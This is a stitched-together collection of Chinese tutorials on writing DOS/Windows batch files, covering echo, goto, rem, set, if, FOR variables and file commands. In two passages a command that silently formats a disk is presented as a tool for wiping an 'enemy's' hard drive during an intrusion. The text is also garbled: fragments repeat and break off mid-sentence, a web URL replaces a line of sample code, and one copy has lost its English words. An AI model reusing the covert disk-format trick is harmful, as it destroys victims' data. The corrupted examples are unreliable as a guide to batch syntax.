第四,在DOS和Win9x/Me系统下,C:盘根目录下的AUTOEXEC.BAT批处理文件是自动运行批处理文件,每次系统启动时会自动运行该文件,你可以将系统每次启动时都要运行的命令放入该文件中,例如设置搜索路径,调入鼠标驱动和磁盘缓存,设置系统环境变量等。下 面是一个运行于Windows 98下的autoexec.bat的示例: ? 1 2 3 4 5 6 7 @ECHOOFF PATH C:\WINDOWS;C:\WINDOWS\COMMAND;C:\UCDOS;C:\DOSTools;C:\SYSTOOLS;C:\WINTOOLS;C:\B LH SMARTDRV.EXE /X LH https://www.doczj.com/doc/c32402179.html, /INSERT LH CTMOUSE.EXE SETTEMP=D:\TEMP SETTMP=D:\TEMP 批处理的作用 简单的说,批处理的作用就是自动的连续执行多条命令。 这里先讲一个最简单的应用:在启动wps软件时,每次都必须执行(>前面内容表示DOS
如何编写bat文件 第一节:(主要是一些界面形式功能的实现以及初始化) 1.“@echo off”--我们所写的BAT一开始一般都有这一句,这一句的作用是:使所有的命令响应隐藏。“@”--本行命令不回显 。(本来如果你用echo off就可以了,但是还是能够看到echo off这条命令在CMD下, 影响美观) 2.“color 1e”--设置默认的控制台前景和背景颜色。当前我设为蓝底黄字,具体颜色请在CMD下用“color /?”查询。 --这里又提到了这个参数“/?”,一般CMD下命令后加“/?”就会显示这条命令的帮助。 3.“rem”--注释作用,批处理执行过程中前不执行它,rem 后的字符只作注释作用。 4.“title”--设置命令提示窗口的窗口标题。默认为“cmd”。改成自己喜欢的多有个性,嘿嘿。 5.“cls”--不多说,清屏命令。主要是怕前面的一些空白或字符出现影响美观。 6.“set”--这个命令的作用很大,请用“set /?”查询具体使用方法。本例“settopip=172.16.”是 将一个名为“topip”的变量值设为“172.16.”。注意CMD下变量的设置不区别数字与字符, 能够自动根据提供的值调整。下行“settheip=0.0”同理。 7.“echo .”--在新行中显示一个“.”。echo命令能显示其后的comment。这里提几个有趣实用的用法--“echo.”,注意与前面的不同,“echo”与“.”间无空格。这条命令如同一个回车,在 新行不显示任何信息并换行。“echo ”,实现响铃的提示音。后面一个字符的输入方法是 在CMD下用“ctrl+G”,而这个字符得到的方法是CMD下用命令“echo "ctrl+G" >ex.txt”, 存入ex.txt文件,再从那里提取出来的。嘿嘿,如果你懒得做,就copy我在上面提供的 字符喽。 8.“if”--这条命令也会经常用到,请用“if /?”学习更多信息。本例“if not exist scanipc.exe (echo 文件错误!……)”,实现功能:当同级目录下不存在“scanipc.exe”时,提示“文件错误!……”。否则不提示。“if not exist filename”在批处理中使用比较多些。 9.“:top”,设置一个标志点,标志名为“top”。“:”的作用就是设置标志。网上有文章说“使用"::comment"作为注释比"rem comment"执行效率更高。”我相信,这里也建议大家,如果BAT中注释较多时,请使用“::comment”设置。 10.“set /p pno=”--设置一个变量,并接受用户输入。BAT不需要预先声明变量,只在需要 时设置。参数“/p”:将变量数值设成用户输入的一行输入。 11.“if %pno% gtr 9 gotoonerrorspno”--检验用户输入值是否大于9,是,则转到一个指定标 志点。这里注意BAT中变量引用时要在前后加“%”,但在if语句中可有可无,具体应用 大家多写几遍就有体会。 12.“goto label”--无条件跳转到指定标志位并向后执行。BAT好像只有这么一个跳转语句了,作用不用我说,用了就知道。注意不要构成死循环。
bat文件的基本应用 bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== 注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为c语言文件或者c语言源代码,但只有编译连接后的exe文件才可以称之为c语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后
BA T文件语法和技巧 首先,批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows 的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。 第四,在DOS和Win9x/Me系统下,C:盘根目录下的AUTOEXEC.BAT批处理文件是自动运行批处理文件,每次系统启动时会自动运行该文件,你可以将系统每次启动时都要运行的命令放入该文件中,例如设置搜索路径,调入鼠标驱动和磁盘缓存,设置系统环境变量等。下面是一个运行于Windows 98下的autoexec.bat的示例: @ECHO OFF PATH C:\WINDOWS;C:\WINDOWS\COMMAND;C:\UCDOS;C:\DOSTools;C:\SYSTOOLS;C:\WINT OOLS;C:\BATCH LH SMARTDRV.EXE /X LH https://www.doczj.com/doc/c32402179.html, /INSERT LH CTMOUSE.EXE SET TEMP=D:\TEMP SET TMP=D:\TEMP 批处理的作用 简单的说,批处理的作用就是自动的连续执行多条命令。 这里先讲一个最简单的应用:在启动wps软件时,每次都必须执行(>前面内容表示DOS 提示符): C:\>cd wps C:\WPS>spdos C:\WPS>py C:\WPS>wbx C:\WPS>wps 如果每次用WPS之前都这样执行一遍,您是不是觉得很麻烦呢? 好了,用批处理,就可以实现将这些麻烦的操作简单化,首先我们编写一个runwps.bat批处
bat 语法点滴批处理 Set 命令详解让你理解set命令 2011年05月06日星期五 15:30 1.转义符 ^ ^" = " 2. 另外,FOR 中的变量已被增强,我们可以使用下列句法来引用变量: %~I - 扩充 %I 为删除外围 " 引号(有就删) %~fI - 扩充 %I 为一个完整的路径 %~dI - 仅扩充 %I 为一个驱动器号 %~pI - 仅扩充 %I 为一个路径 %~nI - 仅扩充 %I 为一个文件名 %~xI - 仅扩充 %I 为一个文件扩展名 %~sI - 扩充 %I 为完整的短名路径 %~aI - 扩充 %I 为文件的属性(ARSH) %~tI - 扩充 %I 为文件的日期时间(修改时间) %~zI - 扩充 %I 为文件的大小(字节计) %~$PATH:I - ◎变量可以是其他的,如:WinDIR、ProgramFiles 等 在环境变量 PATH 指定的路径中搜索文件, 扩充 %I 为找到的第一个文件的完整路径; 若未找到文件,则扩充 %I 为空。 组合扩展参数效果: %~dpI - 仅扩充 %I 为驱动器号和路径 %~nxI - 仅扩充 %I 为文件名加扩展名 %~fsI - 扩充 %I 为完整的短名路径(同 %~sI) %~dp$PATH:I - 搜索变量 PATH 中的路径, 仅扩充 %I 为找到的第一个文件驱动器号和路径。%~ftzaI - 扩充 %I 为类似 DIR 命令的输出格式 以上例子中,%I 和 PATH 可用其他有效的变量替代。 %~ 百分号加波浪线用法是后面必须跟有效的 FOR 变量名。 推荐使用诸如 %I 的大写变量名,这样不仅易读且可避免混淆。 ◎当然这是因人而异的。 如果是for中的变量例如%%i 可以写成%%~ni
批处理文件BAT命令大全 一.简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on│off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@ 后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto noparms if {%2}=={} goto noparms(如果这里的if、%1、%2就是表示变量。) @Rem check parameters if null show usage :noparms echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,: 开头的字符行, 在批处理中都被视作标号, 而直接忽略其后的所有内容, 只是为了与正常的标号相区别, 建议使用goto 所无法识别的标号, 即在: 后紧跟一个非字母数字的一个特殊符号. goto 命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。 4.Rem 命令 注释命令,起一个注释的作用,便于别人阅读和你自己日后修改。 Rem Message Sample:@Rem Here is the description.
批处理文件,在中,文件是可执行文件,有一系列命令构成,其中可以包含对其他程序地调用. 首先,批处理文件是一个文本文件,这个文件地每一行都是一条命令(大部分时候就好像我们在提示符下执行地命令行一样),你可以使用下地或者地记事本()等任何文本文件编辑工具创建和修改批处理文件.个人收集整理勿做商业用途 其次,批处理文件是一种简单地程序,可以通过条件语句()和流程控制语句()来控制命令运行地流程,在批处理中也可以使用循环语句()来循环执行一条命令.当然,批处理文件地编程能力与语言等编程语句比起来是十分有限地,也是十分不规范地.批处理地程序语句就是一条条地命令(包括内部命令和外部命令),而批处理地能力主要取决于你所使用地命令.个人收集整理勿做商业用途 第三,每个编写好地批处理文件都相当于一个地外部命令,你可以把它所在地目录放到你地搜索路径()中来使得它可以在任意位置运行.一个良好地习惯是在硬盘上建立一个或者目录(例如:\),然后将所有你编写地批处理文件放到该目录中,这样只要在中设置上:\,你就可以在任意位置运行所有你编写地批处理程序.个人收集整理勿做商业用途 第四,在和系统下,:盘根目录下地批处理文件是自动运行批处理文件,每次系统启动时会自动运行该文件,你可以将系统每次启动时都要运行地命令放入该文件中,例如设置搜索路径,调入鼠标驱动和磁盘缓存,设置系统环境变量等.下面是一个运行于下地地示例:个人收集整理勿做商业用途 :\:\\:\:\:\:\:\个人收集整理勿做商业用途 :\ :\ 批处理地作用 简单地说,批处理地作用就是自动地连续执行多条命令. 这里先讲一个最简单地应用:在启动软件时,每次都必须执行(>前面内容表示提示符): :\> :\> :\>
bat文件编写语言 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== 注======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows 的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== 注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为c语言文件或者c语言源代码,但只有编译连接后的exe文件才可以称之为c语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 ===========================
先举个简单的例子: 让电脑每天在指定时间关机,可以用下面方法打开记事本,写入以下内容: at 22:59 shutdown -s -f -t 3 保存为shutdown.bat文件,双击执行即可(如果希望每天如此,就把它放在启动文件夹里) 下面说说bat的常用命令echo、@、call、pause、rem(小技巧:用::代替rem)是批处理文件最常用的几个命令,我们就从他们开始学起。==== 注=========== 首先, @ 不是一个命令, 而是DOS 批处理的一个特殊标记符, 仅用于屏蔽命令行回显. 下面是DOS命令行或批处理中可能会见到的一些特殊标记符: CR(0D) 命令行结束符Escape(1B) ANSI转义字符引导符Space(20) 常用的参数界定符Tab(09) ; = 不常用的参数界定符+ COPY命令文件连接符* ? 文件通配符"" 字符串界定符| 命令管道符< > >> 文件重定向符@ 命令行回显屏蔽符/ 参数开关引导符: 批处理标签引导符% 批处理变量引导符其次, :: 确实可以起到rem 的注释作用, 而且更简洁有效; 但有两点需要注意: 第一, 除了:: 之外, 任何以:开头的字符行, 在批处理中都被视作标号, 而直接忽略其后的所有内容, 只是为了与正常的标号相区别, 建议使用goto 所无法识别的标号, 即在:后紧跟一个非字母数字的一个特殊符号. 第二, 与rem 不同的是, ::后的字符行在执行时不会回显, 无论是否用echo on打开命令行回显状态, 因为命令解释器不认为他是一个有效的命令行, 就此点来看, rem 在某些场合下将比:: 更为适用; 另外, rem 可以用于config.sys 文件中. ===================== echo 表示显示此命令后的字符echo off 表示在此语句后所有运行的命令都不显示命令行本身@与echo off相象,但它是加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能影响当前行)。call 调用另一个批处理文件(如果不用call而直接调用别的批处理文件,那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令)。pause 运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue...的提示,等待用户按任意键后继续rem 表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考用的(相当于程序中的注释)。==== 注===== 此处的描述较为混乱, 不如直接引用个命令的命令行帮助更为条理------------------------- ECHO 当程序运行时,显示或隐藏批处理程序中的正文。也可用于允许或禁止命令的回显。在运行批处理程序时,MS-DOS一般在屏幕上显示(回显)批处理程序中的命令。使用ECHO命令可关闭此功能。语法ECHO [ON|OFF] 若要用echo命令显示一条命令,可用下述语法:echo [message] 参数ON|OFF 指定是否允许命令的回显。若要显示当前的ECHO的设置,可使用不带参数的ECHO 命令。message 指定让MS-DOS 在屏幕上显示的正文。------------------- CALL 从一个批处理程序中调用另一个批处理程序,而不会引起第一个批处理的中止。语法CALL [drive:][path]filename [batch-parameters] 参数[drive:][path]filename 指定要调用的批处理程序的名字及其存放处。文件名必须用.BA T作扩展名。batch-parameters 指定批处理程序所需的命令行信息。------------------------------- PAUSE 暂停批处理程序的执行并显示一条消息,提示用户按任意键继续执行。只能在批处理程序中使用该命令。语法PAUSE REM 在批处理文件或CONFIG.SYS中加入注解。也可用REM命令来屏蔽命令(在CONFIG.SYS 中也可以用分号; 代替REM命令,但在批处理文件中则不能替代)。语法REM [string] 参数string 指定要屏蔽的命令或要包含的注解。======================= 例1:用edit编辑a.bat文件,输入下列内容后存盘为c:\a.bat,执行该批处理文件后可实现:将根目录中所有文件写入a.txt中,启动UCDOS,进入WPS等功能。批处理文件的内容为: 命令注释:@echo off 不显示后续命令行及当前命令行dir c:\*.* >a.txt 将c盘文件列表写入a.txt call c:\ucdos\ucdos.bat 调用ucdos echo 你好显示"你好" pause 暂停,等待按键继续rem 准备运行wps 注释:准备运行wps cd ucdos 进入ucdos目录wps 运行wps 批处理文件的参数批处理文件还可以像C语言的函数一样使用参数(相当于DOS命令的命令行参数),这需要用到一个参数表示符"%"。%[1-9]表示参数,参数是指在运行批处理文件时在文件名后加的以空格(或者Tab)分隔的字符串。变
BAT命令大全 1 echo 和@ @#关闭单行回显 echo off#从下一行开始关闭回显 @echo off#从本行开始关闭回显。一般批处理第一行都是这个 echo on#从下一行开始打开回显 echo#显示当前是echo off 状态还是echo on 状态 echo.#输出一个”回车换行”,空白行 #(同echo, echo; echo+ echo[ echo] echo/ echo\) 2 errorlevel echo %errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 默认值为0,一般命令执行出错会设errorlevel 为1 3 dir dir#显示当前目录中的文件和子目录 dir /a#显示当前目录中的文件和子目录,包括隐藏文件和系统文件dir c: /a:d#显示C 盘当前目录中的目录 dir c: /a:-d#显示C 盘根目录中的文件 dir c:\ /b/p#/b只显示文件名,/p分页显示 dir *.exe /s#显示当前目录和子目录里所有的.exe文件 4 cd cd\#进入根目录 cd#显示当前目录 cd /d d:\sdk#可以同时更改盘符和目录 5 md md d:\a\b\c#如果d:\a 不存在,将会自动创建中级目录 #如果命令扩展名被停用,则需要键入mkdir \a\b\c。 6 rd rd abc#删除当前目录里的abc 子目录,要求为空目录 rd /s/q d:\temp#删除d:\temp 文件夹及其子文件夹和文件,/q安静模式7 del del d:\test.txt#删除指定文件,不能是隐藏、系统、只读文件 del /q/a/f d:\temp\*.*
Bat语言简易教程 bat批处理文件,在MS-DOS中,.bat文件是可执行文件,由一系列命令构成,其中可以包含对其他程序的调用。 首先,批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好像我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows 的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BA TCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。 第四,在DOS和Win9x/Me系统下,C:盘根目录下的AUTOEXEC.BAT批处理文件是自动运行批处理文件,每次系统启动时会自动运行该文件,你可以将系统每次启动时都要运行的命令放入该文件中,例如设置搜索路径,调入鼠标驱动和磁盘缓存,设置系统环境变量等。下面是一个运行于Windows 98下的autoexec.bat的示例: @ECHO OFF PATH C:\WINDOWS;C:\WINDOWS\COMMAND;C:\UCDOS;C:\DOSTools;C:\SYSTOOLS;C:\WINT OOLS;C:\BATCH LH SMARTDRV.EXE /X LH https://www.doczj.com/doc/c32402179.html, /INSERT LH CTMOUSE.EXE SET TEMP=D:\TEMP SET TMP=D:\TEMP 批处理的作用 简单的说,批处理的作用就是自动的连续执行多条命令。 这里先讲一个最简单的应用:在启动wps软件时,每次都必须执行(>前面内容表示DOS提示符): C:\>cd wps C:\WPS>spdos C:\WPS>py C:\WPS>wbx C:\WPS>wps 如果每次用WPS之前都这样执行一遍,您是不是觉得很麻烦呢? 好了,用批处理,就可以实现将这些麻烦的操作简单化,首先我们编写一个runwps.bat 批处理文件,内容如下: @echo off c:
网络收集:BAT批处理文件语法 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== 注 ======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== 注 =================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注 ================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为c语言文件或者c语言源代码,但只有编译连接后的exe文件才可以称之为c语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。 ==== 注 =====
1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on|off}] [message] Sample:echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto noparms if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。) @Rem check parameters if null show usage :noparms echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。 4.Rem 命令 注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。 Rem Message Sample:@Rem Here is the description. 5.Pause 命令 运行Pause 命令时,将显示下面的消息: Press any key to continue . . . Sample: @echo off :begin
BAT(批处理)文件编写详细手册 一、批处理文件简介 首先,批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句 (for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的 DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch 目录(例如C:/BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:/batch,你就可以在任意位置运行所有你编写的批处理程序。 简单的说,批处理的作用就是自动的连续执行多条命令。 二、批处理中常用命令: 1.echo命令:表示显示此命令后的字符。字符不需要使用引号。其中,%和^两个字 符不能显示。 2.Echo off命令:表示在此语句后所有运行的命令都不显示命令行本身。即关闭echo 回显功能。可以使用echo on打开。 3.@命令:它是加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能 影响当前行)。 4.call命令:调用另一个批处理文件(如果不用call而直接调用别的批处理文件, 那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令)。 5.pause命令:运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue...的提示,等待用户按任意键后继续。如果不想显示以上英文提示信息, 可以这样写:pause>null 6.rem命令:表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考 用的(相当于程序中的注释)。 7.::命令:与rem命令等效。 例1:用edit编辑a.bat文件,输入下列内容后存盘为c:/a.bat,执行该批处理 文件后可实现:将根目录中所有文件写入 a.txt中,启动UCDOS,进入WPS等功能。 批处理文件的内容为: 命令注释: @echo off //不显示后续命令行及当前命令行
BAT文件语法和技巧 首先,批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit 或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。 第四,在DOS和Win9x/Me系统下,C:盘根目录下的AUTOEXEC.BAT批处理文件是自动运行批处理文件,每次系统启动时会自动运行该文件,你可以将系统每次启动时都要运行的命令放入该文件中,例如设置搜索路径,调入鼠标驱动和磁盘缓存,设置系统环境变量等。下面是一个运行于Windows 98下的autoexec.bat的示例: @ECHO OFF PATH C:\WINDOWS;C:\WINDOWS\COMMAND;C:\UCDOS;C:\DOSTools;C:\SYST OOLS;C:\WINTOOLS;C:\BATCH LH SMARTDRV.EXE /X LH https://www.doczj.com/doc/c32402179.html, /INSERT LH CTMOUSE.EXE SET TEMP=D:\TEMP SET TMP=D:\TEMP 批处理的作用 简单的说,批处理的作用就是自动的连续执行多条命令。 这里先讲一个最简单的应用:在启动wps软件时,每次都必须执行(>前面内容表示DOS提示符): C:\>cd wps C:\WPS>spdos C:\WPS>py C:\WPS>wbx C:\WPS>wps 如果每次用WPS之前都这样执行一遍,您是不是觉得很麻烦呢?
第一节:(主要是一些界面形式功能的实现以及初始化) 1.“@echo off”--我们所写的BAT一开始一般都有这一句,这一句的作用是:使所有的命令响应隐藏。“@”--本行命令不回显 。(本来如果你用echo off就可以了,但是还是能够看到echo off这条命令在CMD下,影响美观) 2.“color 1e”--设置默认的控制台前景和背景颜色。当前我设为蓝底黄字,具体颜色请在CMD下用“color /?”查询。 --这里又提到了这个参数“/?”,一般CMD下命令后加“/?”就会显示这条命令的帮助。 3.“rem”--注释作用,批处理执行过程中前不执行它,rem 后的字符只作注释作用。 4.“title”--设置命令提示窗口的窗口标题。默认为“cmd”。改成自己喜欢的多有个性,嘿嘿。 5.“cls”--不多说,清屏命令。主要是怕前面的一些空白或字符出现影响美观。 6.“set”--这个命令的作用很大,请用“set /?”查询具体使用方法。本例“set topip=172.16.”是将一个名为“topip”的 变量值设为“172.16.”。注意CMD下变量的设置不区别数字与字符,能够自动根据提供的值调整。下行“set theip=0.0”同理 。 7.“echo .”--在新行中显示一个“.”。echo命令能显示其后的comment。这里提几个有趣实用的用法--“echo.”,注意与前 面的不同,“echo”与“.”间无空格。这条命令如同一个回车,在新行不显示任何信息并换行。“echo ”,实现响铃的提 示音。后面一个字符的输入方法是在CMD下用“ctrl+G”,而这个字符得到的方法是CMD下用命令“echo "ctrl+G" >ex.txt”, 存入ex.txt文件,再从那里提取出来的。嘿嘿,如果你懒得做,就copy我在上面提供的字符喽。 8.“if”--这条命令也会经常用到,请用“if /?”学习更多信息。本例“if not exist scanipc.exe (echo 文件错误!……) ”,实现功能:当同级目录下不存在“scanipc.exe”时,提示“文件错误!……”。否则不提示。“if not exist filename ”在批处理中使用比较多些。 9.“:top”,设置一个标志点,标志名为“top”。“:”的作用就是设置标志。网上有文章说“使用"::comment"作为注释 比"rem 